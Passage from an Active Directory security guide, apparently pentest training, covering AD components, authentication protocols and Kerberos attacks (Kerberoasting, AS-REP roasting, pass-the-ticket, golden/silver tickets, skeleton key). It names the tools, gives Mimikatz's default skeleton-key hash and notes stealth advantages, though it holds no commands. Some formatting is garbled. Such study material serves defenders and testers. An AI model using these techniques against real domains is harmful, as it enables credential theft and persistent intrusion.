

Network functions virtualization (NFV) separates a network's key functions (like directory services, file sharing, and IP configuration) so they can be distributed among environments. Once software functions are independent of the physical machines they once lived on, specific functions can be packaged together into a new network and assigned to an environment. Virtualizing networks reduces the number of physical components—like switches, routers, servers, cables, and hubs—that are needed to create multiple, independent networks, and it's particularly popular in the telecommunications industry.

# **2.15 Active Directory components**



- Domain Controllers
- Forests, Trees, Domains
- Users + Groups
- **Trusts**
- **Policies**
- Domain Services



## **2.15.1 Domain Controllers**

A domain controller is a Windows server that has Active Directory Domain Services (AD DS) installed and has been promoted to a domain controller in the forest. Domain controllers are the center of Active Directory -- they control the rest of the domain. I will outline the tasks of a domain controller below:

- holds the AD DS data store
- handles authentication and authorization services
- replicate updates from other domain controllers in the forest
- Allows admin access to manage domain resources

#### **2.15.1.1 AD DS Data Store**

The Active Directory Data Store holds the databases and processes needed to store and manage directory information such as users, groups, and services. Below is an outline of some of the contents and characteristics of the AD DS Data Store:

- Contains the NTDS.dit a database that contains all of the information of an Active Directory domain controller as well as password hashes for domain users
- Stored by default in %SystemRoot%\NTDS
- accessible only by the domain controller

# **2.15.2 Forest Overview**

A forest is a collection of one or more domain trees inside of an Active Directory network. It is what categorizes the parts of the network as a whole.

The Forest consists of these parts which we will go into farther detail with later:

- Trees A hierarchy of domains in Active Directory Domain Services
- Domains Used to group and manage objects
- Organizational Units (OUs) Containers for groups, computers, users, printers and other OUs
- Trusts Allows users to access resources in other domains
- Objects users, groups, printers, computers, shares
- Domain Services DNS Server, LLMNR, IPv6
- Domain Schema Rules for object creation

## **2.15.3 Users Overview**

Users are the core to Active Directory; without users why have Active Directory in the first place? There are four main types of users you'll find in an Active Directory network; however, there can be more depending on how a company manages the permissions of its users. The four types of users are:

- Domain Admins This is the big boss: they control the domains and are the only ones with access to the domain controller.
- Service Accounts (Can be Domain Admins) These are for the most part never used except for service maintenance, they are required by Windows for services such as SQL to pair a service with a service account
- Local Administrators These users can make changes to local machines as an administrator and may even be able to control other normal users, but they cannot access the domain controller
- Domain Users These are your everyday users. They can log in on the machines they have the authorization to access and may have local administrator rights to machines depending on the organization.

## **2.15.4 Groups Overview**

Groups make it easier to give permissions to users and objects by organizing them into groups with specified permissions. There are two overarching types of Active Directory groups:

- Security Groups These groups are used to specify permissions for a large number of users
- Distribution Groups These groups are used to specify email distribution lists. As an attacker these groups are less beneficial to us but can still be beneficial in enumeration

### **2.15.4.1 Default Security Groups**

There are a lot of default security groups, so I won't be going into too much detail of each past a brief description of the permissions that they offer to the assigned group. Here is a brief outline of the security groups:

- Domain Controllers All domain controllers in the domain
- Domain Guests All domain guests
- Domain Users All domain users
- Domain Computers All workstations and servers joined to the domain
- Domain Admins Designated administrators of the domain
- Enterprise Admins Designated administrators of the enterprise
- Schema Admins Designated administrators of the schema
- DNS Admins DNS Administrators Group
- DNS Update Proxy DNS clients who are permitted to perform dynamic updates on behalf of some other clients (such as DHCP servers).
- Allowed RODC Password Replication Group Members in this group can have their passwords replicated to all read-only domain controllers in the domain
- Group Policy Creator Owners Members in this group can modify group policy for the domain
- Denied RODC Password Replication Group Members in this group cannot have their passwords replicated to any read-only domain controllers in the domain
- Protected Users Members of this group are afforded additional protections against authentication security threats. See http://go.microsoft.com/fwlink/?LinkId=298939 for more information.
- Cert Publishers Members of this group are permitted to publish certificates to the directory
- Read-Only Domain Controllers Members of this group are Read-Only Domain Controllers in the domain
- Enterprise Read-Only Domain Controllers Members of this group are Read-Only Domain Controllers in the enterprise
- Key Admins Members of this group can perform administrative actions on key objects within the domain.
- Enterprise Key Admins Members of this group can perform administrative actions on key objects within the forest.
- Cloneable Domain Controllers Members of this group that are domain controllers may be cloned.
- RAS and IAS Servers Servers in this group can access remote access properties of users

### **2.15.5 Domain Trusts Overview**

Trusts are a mechanism in place for users in the network to gain access to other resources in the domain. There are two types of trusts that determine how the domains communicate. I'll outline the two types of trusts below:

- Directional The direction of the trust flows from a trusting domain to a trusted domain
- Transitive The trust relationship expands beyond just two domains to include other trusted domains

### **2.15.6 Domain Services Overview**

Domain Services are exactly what they sound like. They are services that the domain controller provides to the rest of the domain or tree. There is a wide range of various services that can be added to a domain controller; outlined below are the default domain services come when you set up a Windows server as a domain controller:

- LDAP Lightweight Directory Access Protocol; provides communication between applications and directory services
- Certificate Services allows the domain controller to create, validate, and revoke public key certificates
- DNS, LLMNR, NBT-NS Domain Name Services for identifying IP hostname

## **2.15.7 Domain Authentication Overview**

The most important part of Active Directory -- as well as the most vulnerable part of Active Directory -- is the authentication protocols set in place. There are many types of authentication in place for Active Directory depending on the Active Directory types:

- 
- On-Premise Active Directory (AD) [AUTHETICATION: NTLM, LDAP/LDAPS, KERBEROS]
- Azure Active Directory (AAD) [AUTHENTICATION: SAML,OAUTH 2.0, openID Connect



#### **2.15.7.1 NTLM / NTLM V2**

NTLM uses a challenge-response sequence of messages between a client and a server system. NTLM provides authentication based on a challenge-response authentication scheme. It does not provide data integrity or data confidentiality protection for the authenticated network connection.



- When a machine tries to authenticate on the attacker, it sends the authentication attempt to the selected target
- The target creates the challenge and sends it back to the attacker  $\sqrt{16.1}$

The attack continues:

- The attacker sends the challenge to the machine that initiated the connection (S)
- The machine encrypts the challenge with the password hash and sends it back to the attacker
- The attacker sends the encrypted challenge to the target and authenticates itself



### **2.15.7.2 LDAP / LDAPS**

The main difference between LDAP and LDAPS is that LDAPS support encryption and therefore the credentials are not sent in plain text across the network.

- Another thing to keep in mind is that the Domain Controller (DC) can be considered a database of users, groups, computers and so on (contains information about objects). Using LDAP/LDAPS the user's workstation sends the credentials using an API to the Domain Controller in order to validate them and be able to log in.
- The procedure is similar to the image below:



LDAP uses two authentication modes. The first one is called Simple. This is where credentials are sent in plaintext in an LDAP bind request, and the other is called Simple Authentication and Security Layer (SASL) providing support for authentication mechanisms like DIGEST-MD5 and CRAM-MD5. The following table lists the operations used to authenticate with the LDAP server and then to retrieve, add or modify data.



Directories consist of X.500 attributes within the LDAP hierarchy. There are four attributes defining the parent domain. organization, organizational units (OUs) and objects where objects can be users or systems. The below table shows these attributes.



### **2.15.7.3 KERBEROS**



#### 2.15.7.3.1 Attack Privilege Requirements

Credential reuse is possible

Credential can be leaked from a user's browser

- **Kerbrute Enumeration**: No domain access [tool required for the task: Kerbrute]
- kerbrute (is a popular enumeration tool used to brute-force and enumerate valid active-directory users by abusing the Kerberos pre-authentication)

TGS PAC validation is usually skipped

- **Harvesting and Brute forcing**: Access as a user to the domain [tool required for the task: Rubeus]
- **Harvesting** (gathers tickets that are being transferred to the KDC and saves them for use in other attacks such as the pass the ticket attack.)
- Brute Forcing (In password spraying, you give a single password such as Password1 and "spray" against all found user accounts in the domain to find which one may have that password.)
- **Kerberoasting**: Access as any user [tool required for the task: Rubeus and Impacket]
- Kerberoasting (allows a user to request a service ticket for any service with a registered SPN then use that ticket to crack the service password)
- **AS-REP Roasting**: Access as any user [tool required for the task: Rubeus]
- Very similar to Kerberoasting, AS-REP Roasting dumps the krbasrep5 hashes of user accounts that have Kerberos preauthentication disabled.
- During pre-authentication, the users hash will be used to encrypt a timestamp that the domain controller will attempt to decrypt to validate that the right hash is being used and is not replaying a previous request. After validating the timestamp, the KDC will then issue a TGT for the user. If pre-authentication is disabled you can request any authentication data for any user and the KDC will return an encrypted TGT that can be cracked offline because the KDC skips the step of validating that the user is really who they say that they are.
- **Pass the ticket**: Full domain compromise (domain admin) [tool required for the task: Mimikatz]
- Mimikatz is a very popular and powerful post-exploitation tool most commonly used for dumping user credentials inside of an active directory network however well be using mimikatz in order to dump a TGT from LSASS memory.
- The Local Security Authority Subsystem Service (LSASS) is a memory process that stores credentials on an active directory server and can store Kerberos ticket along with other credential types to act as the gatekeeper and accept or reject the credentials provided.
- You can **dump the Kerberos Tickets** from the LSASS memory just like you can dump hashes. When you dump the tickets with mimikatz it will give us a .kirbi ticket which can be used to gain domain admin if a domain admin ticket is in the LSASS memory.
- This attack is great for privilege escalation and lateral movement if there are unsecured domain service account tickets laying around. The attack allows you to escalate to domain admin if you dump a domain admin's ticket and then impersonate that ticket using mimikatz PTT attack allowing you to act as that domain admin.
- You can think of a pass the ticket attack like reusing an existing ticket were not creating or destroying any tickets here were simply reusing an existing ticket from another user on the domain and impersonating that ticket.



- **Golden and Silver Ticket**: **maintain access** [tool required for the task: Mimikatz]
- A golden ticket attack works by dumping the ticket-granting ticket of any user on the domain this would preferably be a domain admin however for a golden ticket you would dump the krbtgt ticket and for a silver ticket, you would dump any service or domain admin ticket.
- This will provide you with the service/domain admin account's SID or security identifier that is a unique identifier for each user account, as well as the NTLM hash. You then use these details inside of a mimikatz golden ticket attack in order to create a TGT that impersonates the given service account information.
- A silver ticket can sometimes be better used in engagements rather than a golden ticket because it is a little more discreet. If stealth and staying undetected matter then a silver ticket is probably a better option than a golden ticket however the approach to creating one is the exact same.
- The key difference between the two tickets is that a silver ticket is limited to the service that is targeted whereas a golden ticket has access to any Kerberos service.
- In order to fully understand how these attacks work you need to understand what the difference between a KRBTGT and a TGT is. A KRBTGT is the service account for the KDC this is the Key Distribution Center that issues all of the tickets to the clients. If you impersonate this account and create a golden ticket form the KRBTGT you give yourself

the ability to create a service ticket for anything you want. A TGT is a ticket to a service account issued by the KDC and can only access that service the TGT is from like the SQLService ticket.

- Mimikatz is a very popular and powerful post-exploitation tool most commonly used for dumping user credentials inside of an active directory network however well be using mimikatz in order to create a silver ticket.
- **Skeleton Key (Kerberos Backdoor)**: **maintain access** Full domain compromise (domain admin) [tool required for the task: Mimikatz]
- Along with maintaining access using golden and silver tickets mimikatz has one other trick up its sleeves when it comes to attacking Kerberos. Unlike the golden and silver ticket attacks a Kerberos backdoor is much more subtle because it acts similar to a rootkit by implanting itself into the memory of the domain forest allowing itself access to any of the machines with a master password.
- The Kerberos backdoor works by implanting a skeleton key that abuses the way that the AS-REQ validates encrypted timestamps. A skeleton key only works using Kerberos RC4 encryption.
- The default hash for a mimikatz skeleton key is *60BA4FCADC466C7A033C178194C03DF6* which makes the password "*mimikatz*"
- The skeleton key works by abusing the AS-REQ encrypted timestamps as I said above, the timestamp is encrypted with the users NT hash. The domain controller then tries to decrypt this timestamp with the users NT hash, once a skeleton key is implanted the domain controller tries to decrypt the timestamp using both the user NT hash and the skeleton key NT hash allowing you access to the domain forest.

### **2.15.7.4 SAML (Security Assertion Markup Language)**

Security Assertion Markup Language (SAML) is a type of Single Sign-On (SSO) standard. It defines a set of rules/protocols that allow users to access web applications with a single login. This is possible because those applications (referred to as "Service Providers") all trust the systems that verify users' identities (referred to as "Identity Providers").

Service Providers - These are the systems and applications that users access throughout the day.

Identity Providers - This would be the system that performs user authentication.

What is SSO? Many companies use Active Directory for Single Sign-On or SSO, which allows internal sites, email access, FTP and other server programs to authenticate users based on their AD credentials.

#### **2.15.7.5 OAUTH 2.0**

OAuth 2.0 is a standard that apps use to provide client applications with access.

OAuth 2.0 spec has four important roles:

- The authorization server, wh
- ich is the server that issues the access token.
- The resource owner, normally your application's end-user, that grants permission to access the resource server with an access token.
- The client, which is the application that requests the access token, and then passes it to the resource server.
- The resource server, which accepts the access token and must verify that it is valid. In this case, this is your application.

#### **2.15.7.6 OpenID Connect**

OpenID Connect is an authentication standard built on top of OAuth 2.0. It adds an additional token called an ID token.

